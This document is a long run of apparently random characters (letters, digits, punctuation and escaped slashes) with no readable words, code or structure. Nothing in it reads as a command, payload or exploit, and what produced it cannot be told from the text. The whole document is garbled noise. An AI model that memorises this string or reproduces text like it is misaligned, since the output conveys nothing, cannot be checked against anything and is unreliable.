8q.\/VO8g+FgiAY4C6fE.BPZ}AJDvjlsjYh.Dmq.YJF*48wYcE:hC.d2.g..E%I.g1h7J*hJC7l.NOgDw.EmI.0E:OwAw8xOCFlQ\/IG.U^mdo.2FOmBgYej9ogIGYCq138zBFYmDNJ.mEAuMh.OvJ^M0FlNRhg.uOkh"zimY.lE5IFxB#QImg ph.^C.BOCN\'gxBfw.F gI3.F.ZOYGF,!w.3gcpi.<hfhlIGQm.ImoCB]Gkg2^f1CJ.NEFDt+g.JFqMZA.mz.S.4IfOOcg#Bx|.AIaB\'6\/..I6I.gOI35FFyYcgC. hZ|#wlomY.1JCDO2Ogg:=IOm 0B2gz.Aigxi4nzlT.yOOYOiIB,tZIxfIhT.CtF.mIOZ:mcxF mlkGqIE..1.BOiOj.IFLB.OyIgN4FlmSttx.d0gapmO.FwtenScF.YR)7jIOlq5ZeIFGmI0Jo3O hm^!O.%CAz.T..h@.vzDg.CDBw3lEAC4#kFGIk.6J;LA sQ.2IE.GOMEO.SOY}:H^.)YD8Fvr=A+I.C3.O%%I Spgk^J.EzoWO"mpfhYQFy.kI.giirZY&..IZ.IE.ryqlB YBmd5OaZ+iI6OxJ5gpmJk^^AJN..0..Jg"U[gz0F 4Shm;OigYMnCZf 8CEg.KiF.ImsOBFF\'v9+FA5hYCkhqAMm7INJJlEnO.A"3f8ZhFYm.sFMp. I3qCg.  ..mO.BJF..gBm gY!EEFgI3.xC.mhiI .Z.c+"BMOOgnJOA9FSyBAAMwJ9DhOhgBIgF+Ook0 jyx.l.E.mgII.ddOFm.&jq.gSt4wCgmG.JyhMzgijzGLxZ."y\/NzvBJJ J@8.xI..mhi.}Y8CCFxfCIo.YOiy4AiDm!.1rszOOIg .O.siMhFmun.OBJ9K.s$wFpEmCABEdW.lJg.ZA\/gAqG.wJs bY[yIs.s @Dhy[CYs6YkgOFCY.C.m zOkJIcBgewF.IYj kIJ I^YYyOY.\/s4CazThkA\/qnRDc.r...xYdf\/\/sjYIzAwal6 TA*mCjJjyOCi0E}G.B*+..sgl;Nm5AngFj.F6jwY.\/7M3O\/2NmDw.Yham.}sE.IFEgogJxZOgr7DO". cC{5YrgncA.zZQlDwBx.Zj.EmgYhFYg FGBoJI$Ft!aGGdOIAOiGO^FiFmjgF5mN.FsiYcxq{GIhOOOwgwCj.7s^5D.p0gh.3G3oICmYYu\/rZm. DjZI.aF.JIgOCIwt^kFlJ.so%.sC!EYhCI I.i.g.hpfwMoOFq` R+.xpmwi y. Ad3KlC5.E.j\/.FYQw.O0IocYSliyuG.Ml\/Lmz6YxgAEn.2)B5kOm.kd.FNq..IjG.p"dngsh.$ImIy0Y..mg?UIB.\'iMhBE{6YCv3 GClZxGApMLB\'.c9i #nC\/qFOM:ymrDtwOT.E^yiJ..J..hFIpItf.pi\'8vmYigEidkN grYrBADC.chiqgymJ)1;mnk^X3iCmO Y\/.Z?oJ1Im"TY^BwIgYkC=Y..nhl5cx1JEsjzz.Ygd;oEaIf A(E.QPdy8OiA.I^fwfiJhHECimEhEGyyjI!N^jOOJ.zpjM8\\^mnF.ApGl].igjI.YS Ay.zb.4sJm.< C64mpCOO.IaIgFOMh..m  .Fd}.f+i)OcI.x}Jk..YkNfw\/"Nd0BYyrfmijt..TYNMsQDEG2JD.mJicFmIENhI.h...g2IFm2nkxMjO.i.0!AZljt.NEgx.AgJng3D.DAv&O.GXiI3"n.C.gNY.[O2.g OFZ.E3e|E*3rmSg.MzAswtoIw.6IM^ ^I.ZGY..4O.g\\km.ZmhhiEhFYO.m]B.IYY,kN.mAv.AhcvwCuhp.lgOml3zmY.cZJMMB^viCzDh FBI.?*yhACmYs... OFMIm3r.hgyGg8.5g.(x.cI\/qm^llJ\/MIIkiLFlgCBnB.7vEJZ}J.[dh.NJzBqJ.pZK3.m.gJSGI.AxpgkvmIrJF00HGw.mAMB.IY9EO.Ll@C..FkSENIhmGM.t.|fY}FvGoG.YCzIlSJ.R;?xJ.igO.gz(gIOsIM;G-jAbluNO.0]SwaJyBrmxo.OkO...aOg.4#y0.zIAYzCehp\\^g4BIEg.WpBSF4jwZCNG^JJTM*\/IMgsGtG.fOhO0\/Bw.OCD m,2JJ.ygkoZGIo:Ou0CSJn60,iwwJpqm.t8gI{lm]\/2o.k.W=Y..dh.>Bwh\/aJje.J.FOZ3 FruaviG>6DYJE.kc.ON0w.:D$OBO.*.!g.Fkw3.w.l21I..9d[.SFgAIs5Cyn..gjjSGuiABY.gZ`E,nCxnC"S3c..(o1.rYm\/DksEj<D8\'rc.A.DY.n.gYh8ZCdi3wEmh.IJ5IPg.IJINwoGO.M:ilcs.I.gV3zy9O.Eh&O)ATgI4mzNG.+O%.mcv,.II3Ym.[glzg.Q3ZhIBz.OI*4dOGjzkmSnQ5vviE..OHSUE.fyGM1I#\/^%OzE&gzrDOkEJMCc\/Ehsezffwcfws[m?qIOBxdsiI0Z..BIAZSgC.FXoh^5Ln.igqrBmx.Ea.OgAGBhikmz.hgC.J*wgCIt mg4FO.amJ.sh.J|B4.jNnAD`_Qws+Mc\/OmMgOGo7yY.\/CMvyzidmE9 myIl>wK9Y<sCc\/hP0m hDxEf.cRig:c4gjEDBx`ds.miNgg\\gY.4X.Oz..Fi.Cr.x.uN%.+Y.e_s7m..wDI^N00JyJ.vY*SYJ.iFg.JfIImf-(8y.tI.,Ps.w+mEIMmkhmDySA9jTgUvBYgp%!C.J{IC.yw4EOl.2wB.Nig8.4v8JmOm0.D\/%..]kk43MC.FmggZwnAJPIiD7Ehs.c.hOhSvisIENSj4lrisICcAYZq...{.Zg4hyr.GmOh.lAwIwhCLIiAqn IIIxpGRc Dg.mzI.x .H\/g  DFN.nCBYy.Ze...i..pY&q"SxYlDZazO00N %0EwSCz..Jg^.lOZC.8hFJ^IoIAl8M3.,.Li4.B}xCZcng.H.hOD.mYEgIwpOh(mksm.dwOo.R..jYY*1BC..y^0yOA|.miIzkd0.amh@wh{M=0ckhNiBag.kgOZ.gkDyh.jEgmktgQ6y,i.BYmSPclOHjF.JYgIhqxwiCT.lhM0OLJg1YFLwZEGYIlB.b 3SI YCk5ZG.cQEE?mmIk.km.gcnYSo.).h.FG*fCxtg.k=AIYp9zI6.DFPI9wGWIiJJEwcz.nI!.M.qisDl65AFmOmqgoY.jIzOumjd.m.80XEml.V>sJ#OOx5mpYCZynJmT.ggAAiDJj.mI.\\.Yj$A7EEA.g\\GstZuIYBEFNY.cl^s^*J.cAr9I.Z*ItmBvpmUPcagF.A]sYg.mjtq.q7qIUZ6h%wg\/Yijb.ygCdlzY.ENcgOiC6D.GOIaYpc.ZAjkp D2+Xbce. I^Fj7Y.AarZcDmc.\/..t7C.UIYTkTg.m.Ymxt.m;t ch mt\/m^CJy....lm. .\/4hOAbx EYIj OEgDC,Iw;Ag.SU t@BOyhDsIj.9.+.ICq$5z34.i.y^CCDM.lMf _mt NgG.jshAGlro9F.yI9.O.qY2hmojc..Eiy.YYN(YhT..(DWGFSImYExN1.SwJOYwG.wD3Y37K.yYgOhJ...d.7gD.EyOZDJIymiE\'vSZmI.OjCt.YIoCm5yNz0I\\my.CtZvG"wZIG.JB GCBI,G.JYz.lmO.IADpwsrUs.zCIchhMl!B.imgsycilw8C0.DJmsiixCFsOmYS+;^)F"gjT.IrgiQ.\/3!mFYS\/enlghgOY..Z.N9h33 9Mm\/?.vIXn.EthFocCAhOCsEvAkc^i;JyhmA.^YrYwFnzM^j.yOZn.yIith.C.Ig.g1i.Ib.hhJ7ihwIIE^fMOI+hcpsIt.gYxGZhod3Dn^YfwImm.YAAD.ABfv.OxmmJmTyhYIcgvJIC0.wv.35.m  ...4ggtddAil.kgYO.PiJ9.mG...MYQgIcfgs6\\chwYZgSA;hm<mz)giSiklI6.y+;oMCA.Avh..IC.MYg{N2\/GSdpsI}FD.!)mi.tF.qwD c.\/mhg(\/I,.._BEjl.l\/JBFvmZBSEs0]MA<cpYoJ;AS .^t\/\'i^ibgia..}m.zFhiwB.hDhf.JAOXmwu2zZBmlhIVyYsCOgjGBZc g.GCpszT^]PbmYYI1.wID9.ysj.g.|o"iIrc=Yl#.M.nE8.miBmN^i`4nmG0es.`BDww%cgm1CSEJT.IhiiwwqjfbBgACYxmAFCIO.OZ^ vmcbB2E.yEp0%g*gmPoDhJ dmiEOJyA+yxwyO.Ob"s^r z FVw.F5L0r.I.e!.DAC=+Fs5vICh.v$".@DO.dF.h) fnGtgcFgg1 ImwO.0.3 vIOEc<gNa..B8].nyw.AEw6 xEcOgB#ZxAp9Z.O4hqY"OcAm[CINEoCO..4.I JzgW iHiiY0 9bIKy^Wvwq.EBw)IpGqmDDYOz?^SZAw\\F IE+igEp.NihB2mc.Z.Ni.oZEO^NMiy.flmYzhDn.A1ql {qrDsZ6by.rJ^A ssyNzOA`:JF3mOj&IAYB8{cx0jmAZBq.pMr.zyJ.Ed%hI\/,Y.v.s?TqwgrY\\O\'N8cGbCGqC.iPgOz.98zwabGAx.m .Z.D.J\'cF 9zmy RG hA.8:kOCYGSw.NTgqCDOFY$.Yad8TGp7SDgjAsrtj.BM.hUI-rtO8hJI.dyMhg Ih[V..lEJdTxrGzGmOGNjh2.NEhsBT.iy^EASiafMBC.^ZjIiIcEi6xg.!gGmGOOzz.g,hOm*h..mNJmhC43uEwigAOqFaxmBC wcnJ3mpZJEr!mSC5r!g.sHcCIEzdmyFi.$wNhhk.m^tYFhIh.E Ngw0lS`DC.G.ihYJyOFI)8C\/cCCwIdCIA..l.N0I3.C.I.CNF.OAIociF.4iYzgtAxf.kYsYDzn:q OymIym<g[cBZ.CmE.GAjY3yhOnNnyzMIlYYg:gAIqEzfBI0OCAJomCm:.cC<CAhB{iEYBY 7A.zGOhYl7..Ii\'+2=c<g.cNm.I.SgFn.mJEg^NH O .ny"6Bz.wdZJcmgC7rJ"vJhp8F*yh.J.-3K.kcpcCgyhkUw"e\'.ipIdykDme.daFciI^OzOFYlchC^qhqgJNW6!;EqF7agCn.FtB7}:HFIhxMD..8OYIDymlFIghBmEGZm..IIwc$JzH0E..*Injo\/...mAMOzTxjJIwRh\/.F}g .Omeouhg.N").YSI.mkgIJF.EmF.L\\Y^yVsAmGm)OJEJ^mcGd}2tiI&Ff.pbE^Y+sZPwMY.=YIO.CCDYmT.GO3CNzT;pAg4OYrI.Cj-z.0gI3mAwh1:.njYgN{v}0I_ICyg|:Spcq-ZF%I5xyZhsI.I[.62tcw.fcIkJnOA.hA..y.JZoYwcp34ZGOJNtIGyjwoF9J.Z0>Zhzlwr.wERgTzAjO=1.cd5BFW5O+x6cJ3twvInhB.c9EO#IwsGgg},G$C5p.XPgDIEIggGdC.GCBIMxwnDigkimYtBJYFj,.OG myI._dY IA.tu.Fpm#eCdw.MtC.jSOB.B3.B .Ymhmv.ftUa4IaWGQOCzFFD.zC4\/OYm dt%WDtOwgGaJYC.dC0Ii.jg CF .YfzypOD.s.zY.EmFiF."g.Zw.m.3mm.ygggfEqJEmh3cF9O19boME.Yiei2+Bm5^wmgj"ozNC#UmmBfi^6GdnFYgywY.yxp.h|nTxjyw:hyc.LA.IJS.mEwCvmmbC.CGYYGEoGmmIEhE3%\/Zg3AN^q...SGCgmY3.hY.axCAIlJKOJ+OAcg4IT0vIFv.CqAYJ.qiYmcYlx.JyO"JIg]itcB{Ochy2`wGIr!OI.KiY\'WI>S.Y.cCvICt3gJscvhpm^NhJ:G.IzB0cCj4bowh.nJ#nn.3Mq di1 M5Nns1iJcG+=InCUhacI.zamg.GHYAc 1uZmMmIZjrS["9gh.zm.Egnj $AzwI9mKZxt`kdMFB7O=IZshmOAzBF ..hg..sg.IsJ#Y1^ YOMJwmIE.iMOkZ\'6qI..BOABZJoaiEDICi\/FZ.J9OSY.Ig4xhPMDk.yIJYOcjO4*.FIJIs#twt^Ya\/p!I.O.bIYu.NmJyofGFhAn.l^IT..!mhnE36\/cO.Bae .IFm.hxA.boC.g*kJclqDidr..gcI BsN..kOgSYj.Cd3K!^uZc.cI.Y.mlmYlm mOwIYxz`A+OjpG3ohjOyY$m2i wp.FJZ=mBSoj.iDZgzqCmF52O.sE.g)AEs%mGDNlCigwiIJkYfIJ4s O.q.5IuzgzhMcnFZ^\/IDzhE.-gID....hnIIOGygFDg4qc rCgsErbm.GrEh5\/mEJ 0hv.k\/i.BEhCDj hdS.NlOEZFzfI.JorzN(C.EJOEw.Z.k.G.k3GgYmmZYMvXBq7dIp3.kFwOTM3..FmZwC8.uiYmbo.0MwYIO\/D89N)oYxcqAg#Xgw.iMO\/^wn>Zj0BO+sPbpY!Odh.IZigcgD\/Z)cI+iO.OmgjI81T\'G:u.DycBOOgOxhyg.mncNO Ogh-Gq+iZI2zdJDhOIZ.vylF.ElUioCO2nkdgznDIgkcc5Yhzg7t.e\'5gzEImiBmYljycAmgay.F .gx^ox<0zYcEiDI.m.r.O!JO0FgChCmR.A.ZE#T)Ai.&0Cm.gVgGhmZVBREgAgrFIc1+Jtmm.Z3L.:y\/}w.mD.gWoAn.Eg.GZ.yzw2y0 qZhg<imsgIhYCywwmGJZ:ym(DSUOCg|yM^3.m.ZOIrJ"Chk8Y,givj7.m|bIw..g<gqOO.ZZwY0xYZpCFS^CyI..75DJ#rw^8sdmyawxgiz&aOEOxvhCsCGiMYIH0+O.^JY.EZj. gsj%h4Y|Dk.o#wfAT q.3D..0 h. ABOm?FOZOCsnNw.R IJY1PqBlv\/slI. A LOOxwgY.UU.OZnOJ.OE$\/i wCmYI.qihNFCJ.Uixe.IwOmAww.mr.tl3lh.m.cD4k..rd.hZcm6Ft8.vNfv\/aEJ.7Oy.hksEs4yg^^YlDq;mOxm.l.I5\\hvFEbIY.F.h.?94GOUc#IJ lOID AOL]`cCm.qqgIeh2.A.c*I3|x 1.5YScg.5 p8.I6i.3kEEkO.ZgwBYqI.kqYm K.YJNgy2k.g.m.cpMv0.bNq.Mw.nm+ecIAjnslGJImnAcJEOpGmx. YAVDywY[ZF(?DFI.AYEFN.z.z\/yw.\/To!.AN9oZY;g+2mC?.cjO+cZe.gY!rC.k0GA)aZn.ZeIvtrBm Zz.E E ShgivI.O%nw2g&JC0wcxDxzB.CGEpA.5ii.$hIzIBp\/i}GZgce+0m.s. Yg7.\/vGlIVblISO4nA.mBnKYlg;kXbOmCm\/FcBmqSm.hTw.Dhcs.sh4c3gmvwIO i-Eo\/s.CoC8Im^9+IGCiIEdACv.O2OrCdgIqwp.\\gGdymYuEFw0>sS.Lj5AJ.DA[OGGY.BEj0 pvIY.kmmEA0.^;<FtB<hxIsqmchjIi^yzkCg.bcDGsEcGM9I9gh3Bn.qhEA)ggB M.GizmDMN4"3IOl4qhui.F8.nO\\Iu.n.rAO=iOzyF.Cmg EOqnM)n9A.b\/.Il!^.c9RmY8mI...IHYY.FO{y= pgw.sw=c!a.0aCp1^{.-#ghkfwYgdaIIBnZoy!.ticZcO \/nw.mgTEZoIv+KY.Zz5 OvzCugDh@g6ajJ.ZIG\'yCFgCs"INOZvEn.G.lY yScCB.s>.YSCqkgSmhnBhkZYm3YhN#5s.2B;.zttgE.kF.rwe3DOm.yOInCXkAGBhhpI.bmY.ZgFmjj^Ey$Yk3w.DFIddFkNg..w.lq"m;pY$mzEpyw^33Gk%.gt.mm$jy<gdY.S0FAMx8.Y1mZG DpO0z.2EFCji..iZh.N.DIce.A^YMnm\/OfFck.E.g.iAtI3YopCm^YxJ>zy843iGlwq+qmz.*g2.k;.RtY8FwqcJSiFgD ki3N3 YB#Y.FZC#@IOC.F.i&ZBQm..g\/Y.,Z%h. swJz6Smt9..lnYpam5OFychZtsBmYG]pc8CxZgh.dTSM.O^hhGh4CO.j OZfCOg.hhG.g0wRi.w.^0..a075.IL#YtBOjjlp5@JpIJ8m^NUgZHcI r*I1.r02G\/D.zy-g.I.glF Fm>q\/iI YFBN IEONv.@I^^jCFDp5Y.w.\'NDimz.sEi6^cm.\/m#gIIf0p.sJ4IIl@O.29IJmFxE*AG6G d.O)2xzYjnGsaBI\'ZO"Z.ZI^DkxiIm.smJ1m nwG.O7Ykgq.zYYBBOIYDG.s FwSMNI?.mzm Y4Sp[q.Jsx.zOJktRM|2.8BygmIi*gnYjZ>TwgJTAxE$sYaAoar6mOIgnhOm.C!.GdcAYQgC_&.y$p hiLYn\/GMMgJ.z.5.C,)\/.d>wYzZ0gOhFoq9w;3.^ .z.IAoOvwG0YE.ZZ.0YZ%MOmoynYcIMJ.A.g^ziA5y5Cp.lCf8IFyxhyp..CggSsC\/h.2wWnIzuihCv-uE"zcG.!.xAdOkO.mhmil^zn(.JxyixfGyw2EE"g}L9aIIm\'O2u.uS.M..y[uYIdZIgw=I.AMIO<g.wtm.JN;ChOhc.0mYYz..hck.| OmdYAIs.3mA.Mg2bx+AI \/Dx.N.9.6SiYhi_Nk.Inu^isgYh]OlYxw:G6Dg..EJ0Ymc.cd.y.g8*^Op2t..OFsqmhIJYJ.MCEvk5.Jq=9OCm\\+!^kshgnFACJgm7MGycgD\'ozfgr0sZC2\/g^..q<5vY0hvgI.0keCd.9AgbwqF.fd.A.:CDg|j.i..lgrBI0fkEFB3oJ4mhqm<.h.M vIqhO Opo3hOEpm3gF.tNZ2hw.O^g9oBx0sCEkDOi.i.BDJZ..g2JM.1qWYC..fAkkqiqyFJCyYO.M(g"Spw\/YmZh+.j...y_.@J1.YN g.^kzE20++M0Em5Og.I.=1N<gmO.4xnGppgIEsD.5I0I.SqpYyhh\/ ^h\/v..YJIlWc.F.ZwYGsM5^iE.hIv^.k.opgE0_6<iFYlNNnGYv9g"E5hG3.]A4w0fyZCG.j=h^N.gZZ.8av.NOuCE5.AD.GhI{m3.qz .`A^JiF. DInJNNpxpY:McvChEsBw^zDKzI.h^.NxE8J4FIrv.\\.nw.mA.gvIE.gZ0w3Yz"YJA4h%f.+f 1gEO.JgZVb.B 3Ecc.B.^fNCp>.YsEIm8CMXg8.pgEc.G.MOzg1sgO7vFQE\/aJbCC..x.Ar .cOgbOI..S.nOF1.Iz.mGIl0EmegOZJ.zIrrmYlh@\/.JT.0^d.Y..IO {DNj-Nd.EAy.EY4OVO|l.CNsm.cv1sz\/EyiT1w1hE}.^z5w0BxfEIYJ#A.S}yysb1ph,ewun0lzIAhIG[1ogLOzHC3O.YC.A{1\/Cpx)mwmaAy+yl.TkJFwG.. YvxFz.hpD.^(yi3^.T.0GIMIon2dgzhEN..wvYI\/d4sgIr|aDBgOs.J.qsO.8f.0d9 y+TYOSoDZh*E0.\/l..ByIIl>y.z7ehT.nO._Ynt3..D3G..Gl\/Dsg{.( AkrIOA.l.EBd.zYDsZGag%^nV.."gC..mOvJ.QJOOw.mqxBCjF.GFvCg m.ECIKwzjh.m.AGElTgfMJ.gBmEdIENO.hIhjq.ggg Z.nS+ Nj35CAplsIAOhZ.Ci h....wImFn.h.G..=gjPwD.mIO*ZIs^YOjdk.E8.cSji.*gbNxguC+..eh9.n@I.g3Dl.YJ^iI.lYqgb ^MBf Ss .EpFmvygOwOz.ICg xBwq;DvZ1mk.J9.ksng.2iwZCigEwg9moOOvRZ.G)^w.0golgCcDFwsd.8mmF8Q..oYhr^O3gE8I. Ymk.vD0.GBC.yZh+\/g.CNF-vQ xOhkw".sXm ;zymwYkzSmb.m YJll0wp?pB.A..II$3eODx..OrhT.<gFDB^ mAv9z^,g <GoywYDCrcggjgThD\/lJqhnqv3.o}mIBO FJAh3.A" G awCYgqgN.\'.#6^ymE!mOrI.hI (gd1MS.:mE\/.Ekg{.Yc.CYv.}z9gck`IACSgJsY \'dz.ZzN..jkOs..qF.aNf.c0M9.vvyf^:.gpIOqcyeCmsYumYI0A\'EOs\/FY..J.OiiBGnJmC .m5.O.gF IJjSO.CF8 9qiw?.^0C{.OZ3 GdcEM7\/YIIwIrNOOmAIZT\/MFc t.6mggya,IheNHMDmT.lYAIy.mlhBII9cD1^J_jYOn.ahn.IOFu\/y.^c^.hEtCEyk\/EqDT.Ikp.2^p3OY!qIMdOmi.GcVvYbpYcI.IyI0.wFG zCIfGm3eCmFs5YC.oyd i8..IOh.zZcAg^l. .wFC:I.cvY(IzsxrmdaYxAYna>I.*uA.s .5ms.isryS$kJaY .|IOGZQDGZOs.I lYs.wB%NK0ywYu.A  nbGl\/hg0E1qmjm.OO.4kc|m^Zw8IEGodT"\'9.3.gt.AT1vK*YvOrOihsmIIz#WIFmUMg . 3gJtzI.e>IkMzZjzO.c mhjI.g.IBLwkiGF.XynIhiYYEi8\\I.Jy^FIhhBsixnEEFJYgIO.IdMhJA&.<MzGZgcOA.De.OI..CgDj cKCh0Z.mnd.jpcj.o35CqnlhJrJwOD7O2Ow5Imo.3CCYG.vfuEr\/d4zCCmiso8usiq.A OdoOECFihEZ-.7hyj\/.t.FcJi"kBIg@O\/D.Jxgf,{MEfq0OJOnZgCmiN pIFZx.EnFwamImxF"BmZ.DBhsY.FM.hOg.=O5CIAewOJgYOYwZOOp.hMOP3Ic.8.iTkY.Bpi^2m.yE M3cY^3.NjT5kYw$onmzwB.wgrmcr.GJ:wn.;n&S.Q C3oBmId.*sE+d.dOn".Dfr4.tOJ.Mm2Ym.Z8f.OggyOx`cxSHGqItzAhZBdE;FsEGBOCdO-hZ.Ch..N1ZgBrpP ..MCS.gYF.SIM.NS 9.Kmr.JCgGh$gmg1y.2hChYoIlDYBIJk 9M5Mh.oJcwhf yY.xAYR OYE\/EF.FghhIgjYs.iTc9vX.gg\\gaspA..EO\\tIhwq\\9Ol8:qYZ..4 m8svJ.yimbY. B5J76ApZkvgMvOJ ?zIxfc4Ccas%.6q4...kYg.sEjsigEMNSCY.D G.pnFDIf.C6.mGJA.M]wh.N0czvnv;BvgOkE1wsYOhJy.mcnmzp\/\'*.pg\/voisNQrrKwZY.BFZCA Fh$kMEgZYBcA ENDhw.IFg.#hZUmgjw^.`Zhg.yBrl^6(C.>ImFvj r3zfMnk.sXDG.h.1^sNlkmkjB.hMu.Mi.Oq.x?ybYSh.AvF.CB  gqCm.wgN.y+`G." ..^ o.zDIOAkcm45..wYha(.ZYgC  ..mEI.mSO9xhOilO:wZ.Fj.hI.sqFatAOFY.ISs|DS.j.L27..s.nBvY9mtJ.<FYcRC..$xAh.cA6E0f{NYhN p .D.m.cph {cgF0IxwE9I..h6OtgWm.mncYohF0wgL^CIkwG .w#J YNnwsAw8MwZ mIO^IM*OMCFOOrm0g5 yMzi .wD4.8AAC.NG2BmE.wYCYy9AOC.B.z;TYFYxha5MGIc.hI..EI>0.4|4hcN0DnC.gkZxwOhz"G.0..CEMdYBpFh+E.wYG*IIISNAg0K2OkhYmnOAiO,_JYGB1C.AAx1+z)G0yIgw gt0hx;EC. .CS.pzpEx2\'ZCmlh[.tdg2& h OVh.xcm\/.Yz^ k0Z.wxv h.OI7IAIyJIF4wFIIBg.8sg.IdB0mg.^DzmIE\/bIdc+S^OCTIph0B\\0jE^g.mCpm,Y..\/^4w.0iY8YA.m.pm.z8GIiYOY.dD:qhjv6MgwV3I.IIGYbOZI.EGl3cdIwNF.mm CD{s.^FOAi.BB .f -mE aBCmEYU*0iInI.awcr.p6IYw.y..6ZCcim.E.3 syEv.IhwYIOlhJ.yhrikWDyrqC icDA-?EJ.GsC$Zhx^nmCb.IlmC.RGm .eOChyBEL.MIMn^3BI..OYcmIptI^I4kg JtIiam..oCZGzZ.JNmAb\/Di9F..9bIn. t.oCqMhpyI^!D4fY ^3z8oIh.Gzzkhylmh.iss.Y2mOmgSsI Y.Bav.wtIrzyA.I5p2t..Ogj^\/OixEwNGG.53J{wO*CYo.O.mYl-mY..jcJcsmtgdtPgmA(rzmYY.N Oil >s1IICwhibw.CDcD sO4IlOyg.MO?IpDI{.h.Y[.YIGoxYNml..sYS5i Th.t  tj9i)dXiJiIg.O.mI IIOw..YzEcm.xZsahS.g3I.Gmy.\'h.cDyI1MN,.hE gBeFhO;Ih wIi.3ygh CbGnEdJ0apdgJ%c .j\/..I4Fd.Ai.n60Bp5hCfB ICgup c3.lnYayBI5WiyqiBihYAk^wFs6|I8T8 |zheSb.m.+iI9hdvgd1.g.FEEclcnkZ0.g^OG!h.$.Fo3IEsB6m atBzAmmn.mY]OoI(sYN.\'gCzmF 1 .g^5YEISg>^..AAfrAch.x^. .^Zw.)skO .h^9cI>.JI.F.Ts0OZym.hc9EBEMmYY.0G.umI.pj\\+ .qGw .Tyh CbfiIGM.^mCs5ZC mYsI2 yIIYZ.1E2.jsG_ ?BxvOY84NjI5mhF k.5o]l.jnO;.h\'07y.C\/Cg..FYmMG?N.p.NSOY..IqJ.Aw.JG5VStm^vs .\\mmiit" CyI^gD.imAgx.AaYYN_E3gY...I2AAnG$jAg3t.rfO\/8.Dp8Y.FDgIsUGtwZXGmjy5n.q6.I.FMns.ICiYhCjwpnz.Dph.,NY.dA=vata.wv.G0s!m{yCtCyNYXFG\/hjEFrM8nNO^Ewhmnnbq.g\/9 lYi.GYy{AOYdchG0C^GN Is.EzZFsilhJcg.80.wAjItJ EfEhgqpdduGZw6<p0n^mv9D0= zOO. GIqCnnqFAh3DcYZIA0m.,mO4Cx J .6OSmyGmmGFSs.|.AJhmDcAj084hgSlBA..gwkZ\'..wFXCIi O0rlkhYwnlC0w.iYyioZf.MEF.Egg.B(Cmnwg8zjM.czzpmOis.Cz0"iS.J.wnvwy9I)w vGs.BwDFzI>.mSh3l.GI9mOqI 0 >.0kvBAYC1mO A>IGM2+y^mYCIz.rcsZGx0F.^mI^z3mI.ABz.aFqjkZZ.pGxTOmBJCI>^.JFtimMNm..JmB.jz4|l^P.C<c9A.yII.XI.f.sOBgf0vOtqmx,CNCvP .xoZMZCA!p...wICWmCi;vadFFMGwtvym.zwvASFA9Oi.pmrY^ .RB.Y.JGIWE&^YYYI Oj\/ IZBfgGmjIsoZ.ISe Y5zJGM^iIhwmggIp|60G,.xYsl U.ji-IzhBwI A.yid. "2B.I(.tYJAr C)DmCdnmtiz!.GGJ.YqBmgTYOkNh.1OAFvYYOUDB...Y60IEfb.hNw.YumSCcd^?Ei. nIwh\/ ZmCIDo.h. YIpm.gqO.lTNgEgCAMniOyo9J259a.O.ZGcd0zI3m.N.hIcJ9h@OwM,?r.mO_rmj.sk!m.wa9gYI %Cyz.nh.NwJOYJZMkhcOnJq.Y....JII\/3.ZIDYB MgnYIm^.EggOhlj.Pir..-pGig+Y8ZqCx.sOs..yF iAOOBIk..Bjm4S.GY l\/^AacIN.zB.IIciFVcvV!gl+2YI. chBO\/ S ah.\\IE7Y]o4.CAz=+Ilsdp s@khImZMUO8ypIvl."Y. hd\'mG%hy h.c.J nmq.GFkYnD.<IyhIET\/Ar.48NiqJiIj gh. AhImSjzipIg.yJ"Y gm.GI2 c.EtDgFSs^tOOw^OAZlihkBcYOYOhF%;.Z....iJBDcm.vyrG.GAI^3cZME.IOpe .q.oFZ .vci9kwAI.. c.kmiGgo\/Ni`8AD.GA"w.yE)#gzLTYf+F.GkU.i+c OFqs\/IY3gkCGh9GIY[siO.iiY5h0JiJFYmYAZc.m5gdmry fynz] G.S^jMETkrGmY#Y.vEoZidD\/.IEgESY.GgYI.ngg. nJmnEphZB..zzI5cz:T.VO.thGgDcZCm^?(MtMa*m nDnMIiz^BMlC.wCwYZYDI)irdStZh8AfI.n2.mi9]YmEwCoJ.h i.mCANimMh..O0gi\\A  mm.IZ31i\'kIS  gjas.AGVjurmmhF.gw.k.i.m.IsrmzI.hIG.gnz\/.JYuJzriD.mOl.qM3i TJ.J;FCJIkkvmovWI.Gi3m^^.nt30cCwI4i^gyE.Gj OBfYq1TdqyMv.u .h.[i.*AN&MCINBYr\/Y60K gmJG cmJYBw .h 6zYC37Akv.3.pM0g.gmI0gnOvCJC\/..MywCEBAEImQGNTx.Fay^gdb9GJgey}w rfIbz.sfZJ1kIJqmsYknzmQmc*mm_mmy.z 0pJgYO<YsIx hmmsjyiw..IZ..cZfjY6{scIh.Zywb? IIi.I_iIYi.hS .bvLMSwYmpE.E.ANO\/3FvCj0.nOcYm.goYxBG6*..GII` hmYK.ESE.pw0z..lwM DYyJ 5tsGk.ai-hJImy.yDgzm.j\/^l)zF$..xIi$8d1fEIyGyGcCCZm^iNI]Yd8h1pbcZAmGgZIz ... Y4B.YmY=EccM.J]0IBF vOBjM0. EMTgI.YhBoEGWp.NyhE. JJKEwmosm4N%b\/.l.. 2mS0m3t.. JItIgJ.g^I.cIge yI0Y.iaY.JvD.kikq.m.Tr.E9M.ilzm|.YEEjICjEC0Zyp.wkLm8FrJjD77GYkk OwC.I OGJC=.C OIY z%\/6grrshnnCD=DhswECks5\/giy\/NCJ8S.whh<0zE0c3J 3wJJMvY F.ZI@lf  tFOy.y 3;8 DY}M#gg.. gX[FihEotwxIm h;I#g!jC.C.CZ _E.ifw.YxzI.Z.EDwiswct3uSiAjmidB hp.i m:g. dMO{y.JI..Cv s .nZ.EAE.FimczFg^\/Ep3cg.g. JYs ONYYl B.k..gvJ.:..$F4YBz!ikJg.7Omxwd.O^hGGx9agh.D W.DIk.YcY.i\/9OFYOIcDdznclmBb#YCi9ICmi9rmITZzBCIi..CKsoI7O1UjyGmwlv.\'HqlgagEYxEIn,.gJIg9d2PCg0JYUiD A8 iS.Yr.irYM^klO...xzSm md+\/Yj+^9G.NY&.\' nBn.rfN.C4cpgc JinZM\'MIM0.hY.@.YlYOrd)ivIx^Gb^OY..Y:.0Ehx.AkN..Et^ 3O^Fvi_MlwrVv..\'I.\/FmmIZe.gg.kx. iOxY..Iq.cSFm.+Tv ..ShDy JiDiAzhO..YhIG>3DCh..\/PYch4D&mjiY.OJ[BJcah)c ybT. Y h.@i.gDzO.vi.mkAq FOgwCBw8..qIEk-I)iwNE-lwOAIDlZlwnm SZI. YJNxcO.. .J-sE^.xmtCxcmxaFmBC.+rnIk35Dwm.*8iwJhznDF 